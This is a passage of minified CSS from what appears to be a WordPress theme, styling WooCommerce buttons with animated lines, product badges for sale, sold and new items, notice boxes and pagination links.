.mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text),div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):not(.mkdf-ms-explorer) div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text){line-height:1}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:before,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>i:before,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>i:before,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:before,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>i:before,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>i:before,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>i:before,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,div.woocommerce a.button .mkdf-btn-predefined-line-holder>i:before,div.woocommerce a.button .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>i:before,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>i:before,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder>span:not(.mkdf-btn-text):before{display:block;line-height:inherit}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .ion-ios-play,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder .ion-ios-play,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder .ion-ios-play,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .ion-ios-play,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder .ion-ios-play,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .ion-ios-play,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder .ion-ios-play,div.woocommerce a.button .mkdf-btn-predefined-line-holder .ion-ios-play,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .ion-ios-play,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder .ion-ios-play{font-size:13px;width:6px;padding-top:1px}.mkdf-ms-explorer .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer div.woocommerce a.button .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .ion-ios-play,.mkdf-ms-explorer div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder .ion-ios-play{margin-left:-4px}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-text,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-text,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder .mkdf-btn-text,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-text,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-text,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-text,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-text,div.woocommerce a.button .mkdf-btn-predefined-line-holder .mkdf-btn-text,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-text,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-text{position:relative;display:inline-block;-webkit-transition:.2s cubic-bezier(.42,0,.6,.93);-o-transition:.2s cubic-bezier(.42,0,.6,.93);transition:.2s cubic-bezier(.42,0,.6,.93);-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);padding:0 18px 0 21px}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line,.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden{width:calc(33px - 7px);height:1px;background-color:currentColor;-webkit-transition:.18s ease-in-out;-o-transition:.18s ease-in-out;transition:.18s ease-in-out}.mkdf-edge .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge .woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge .woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge .woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge div.woocommerce a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge div.woocommerce a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.mkdf-edge div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line,.mkdf-edge div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden{max-height:1px;overflow:hidden}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line-hidden{position:absolute;top:50%;opacity:.4;-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0)}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line,.woocommerce-page .mkdf-content a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line,.woocommerce-page .mkdf-content a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line,.woocommerce-page .mkdf-content input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button) .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce a.added_to_cart .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce a.button .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce button[type=submit]:not(.mkdf-search-submit) .mkdf-btn-predefined-line-holder .mkdf-btn-line,div.woocommerce input[type=submit] .mkdf-btn-predefined-line-holder .mkdf-btn-line{opacity:1;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover .mkdf-btn-text,.woocommerce-page .mkdf-content a.added_to_cart:hover .mkdf-btn-text,.woocommerce-page .mkdf-content a.button:hover .mkdf-btn-text,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit):hover .mkdf-btn-text,.woocommerce-page .mkdf-content input[type=submit]:hover .mkdf-btn-text,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover .mkdf-btn-text,div.woocommerce a.added_to_cart:hover .mkdf-btn-text,div.woocommerce a.button:hover .mkdf-btn-text,div.woocommerce button[type=submit]:not(.mkdf-search-submit):hover .mkdf-btn-text,div.woocommerce input[type=submit]:hover .mkdf-btn-text{-webkit-transform:translateX(calc(33px - 8px));-ms-transform:translateX(calc(33px - 8px));transform:translateX(calc(33px - 8px))}.mkdf-ms-explorer .woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover .mkdf-btn-text,.mkdf-ms-explorer .woocommerce-page .mkdf-content a.added_to_cart:hover .mkdf-btn-text,.mkdf-ms-explorer .woocommerce-page .mkdf-content a.button:hover .mkdf-btn-text,.mkdf-ms-explorer .woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit):hover .mkdf-btn-text,.mkdf-ms-explorer .woocommerce-page .mkdf-content input[type=submit]:hover .mkdf-btn-text,.mkdf-ms-explorer div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover .mkdf-btn-text,.mkdf-ms-explorer div.woocommerce a.added_to_cart:hover .mkdf-btn-text,.mkdf-ms-explorer div.woocommerce a.button:hover .mkdf-btn-text,.mkdf-ms-explorer div.woocommerce button[type=submit]:not(.mkdf-search-submit):hover .mkdf-btn-text,.mkdf-ms-explorer div.woocommerce input[type=submit]:hover .mkdf-btn-text{-ms-transform:translateX(33px) translateX(-8px)}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover .mkdf-btn-line,.woocommerce-page .mkdf-content a.added_to_cart:hover .mkdf-btn-line,.woocommerce-page .mkdf-content a.button:hover .mkdf-btn-line,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit):hover .mkdf-btn-line,.woocommerce-page .mkdf-content input[type=submit]:hover .mkdf-btn-line,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover .mkdf-btn-line,div.woocommerce a.added_to_cart:hover .mkdf-btn-line,div.woocommerce a.button:hover .mkdf-btn-line,div.woocommerce button[type=submit]:not(.mkdf-search-submit):hover .mkdf-btn-line,div.woocommerce input[type=submit]:hover .mkdf-btn-line{opacity:.4;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content a.added_to_cart:hover .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content a.button:hover .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit):hover .mkdf-btn-line-hidden,.woocommerce-page .mkdf-content input[type=submit]:hover .mkdf-btn-line-hidden,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover .mkdf-btn-line-hidden,div.woocommerce a.added_to_cart:hover .mkdf-btn-line-hidden,div.woocommerce a.button:hover .mkdf-btn-line-hidden,div.woocommerce button[type=submit]:not(.mkdf-search-submit):hover .mkdf-btn-line-hidden,div.woocommerce input[type=submit]:hover .mkdf-btn-line-hidden{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);opacity:1}.woocommerce-page .mkdf-content .wc-forward:not(.added_to_cart):not(.checkout-button):hover,.woocommerce-page .mkdf-content a.added_to_cart:hover,.woocommerce-page .mkdf-content a.button:hover,.woocommerce-page .mkdf-content button[type=submit]:not(.mkdf-search-submit):hover,.woocommerce-page .mkdf-content input[type=submit]:hover,div.woocommerce .wc-forward:not(.added_to_cart):not(.checkout-button):hover,div.woocommerce a.added_to_cart:hover,div.woocommerce a.button:hover,div.woocommerce button[type=submit]:not(.mkdf-search-submit):hover,div.woocommerce input[type=submit]:hover{color:#fff;background-color:#000;border-color:#000}.woocommerce-page .mkdf-content a.button.added,div.woocommerce a.button.added{display:none}.woocommerce .mkdf-new-product,.woocommerce .mkdf-onsale,.woocommerce .mkdf-sold{position:absolute;display:block;top:14px;width:auto;margin:0;padding:0 10px;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;color:#fff;line-height:21px;text-align:center;z-index:100;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateZ(0);transform:translateZ(0)}.woocommerce .mkdf-onsale{left:14px;background-color:#ed1d24;border:1px solid #ed1d24}.woocommerce .mkdf-sold{left:14px;background-color:#fff;border:1px solid #e5e5e5;color:#000}.woocommerce .mkdf-new-product{right:14px;background-color:#000;border:1px solid #000}.mkdf-woo-single-page .mkdf-single-product-content .mkdf-new-product,.mkdf-woo-single-page .mkdf-single-product-content .mkdf-onsale,.mkdf-woo-single-page .mkdf-single-product-content .mkdf-sold{margin-left:17px}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .mkdf-new-product,.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .mkdf-onsale,.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .mkdf-sold{left:120px}.mkdf-woocommerce-page strong{font-weight:inherit}.mkdf-woocommerce-page .woocommerce-error,.mkdf-woocommerce-page .woocommerce-info,.mkdf-woocommerce-page .woocommerce-message{position:relative;display:block;padding:30px;margin:0 0 30px;line-height:38px;list-style:none;background-color:transparent;border:1px solid #e5e5e5}.mkdf-woocommerce-page .woocommerce-error>a,.mkdf-woocommerce-page .woocommerce-info>a,.mkdf-woocommerce-page .woocommerce-message>a{color:grey}.mkdf-woocommerce-page .woocommerce-error>a:hover,.mkdf-woocommerce-page .woocommerce-info>a:hover,.mkdf-woocommerce-page .woocommerce-message>a:hover{color:#000}.mkdf-woocommerce-page .woocommerce-error a,.mkdf-woocommerce-page .woocommerce-info a,.mkdf-woocommerce-page .woocommerce-message a{float:right}.mkdf-woocommerce-page .woocommerce-error a.button,.mkdf-woocommerce-page .woocommerce-info a.button,.mkdf-woocommerce-page .woocommerce-message a.button{margin-top:-10px!important}.mkdf-woocommerce-page .woocommerce-info .showcoupon{color:grey}.mkdf-woocommerce-page .woocommerce-info .showcoupon:hover{color:#000}.woocommerce-pagination{position:relative;display:inline-block;width:100%;vertical-align:top;margin:40px 0 0;clear:both;margin:0}.woocommerce-pagination ul{position:relative;display:inline-block;width:100%;vertical-align:top;padding:0;margin:0;list-style:none;text-align:center;height:60px}.woocommerce-pagination ul li{display:inline-block;vertical-align:top}.woocommerce-pagination ul li a{position:relative;display:inline-block;vertical-align:top;margin:0}.woocommerce-pagination ul li.mkdf-pag-next a,.woocommerce-pagination ul li.mkdf-pag-prev a{display:block;position:absolute;font-family:Rajdhani,sans-serif;font-size:14px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;line-height:60px;color:#000;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.woocommerce-pagination ul li.mkdf-pag-next a:before,.woocommerce-pagination ul li.mkdf-pag-prev a:before{content:'';position:absolute;display:block;width:79px;height:60px;color:inherit;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}.woocommerce-pagination ul li.mkdf-pag-next a:after,.woocommerce-pagination ul li.mkdf-pag-prev a:after{content:'';position:absolute;display:block;width:74px;height:1px;top:calc(50% - 1px);background-color:currentColor;-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1);opacity:1;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.woocommerce-pagination ul li.mkdf-pag-next a .mkdf-nav-label,.woocommerce-pagination ul li.mkdf-pag-prev a .mkdf-nav-label{position:relative;display:inline-block;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.woocommerce-pagination ul li.mkdf-pag-next a .mkdf-nav-label:before,.woocommerce-pagination ul li.mkdf-pag-prev a .mkdf-nav-label:before{content:'';position:absolute;display:block;width:74px;height:1px;top:calc(50% - 1px);background-color:currentColor;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);opacity:.4}.woocommerce-pagination ul li.mkdf-pag-next a 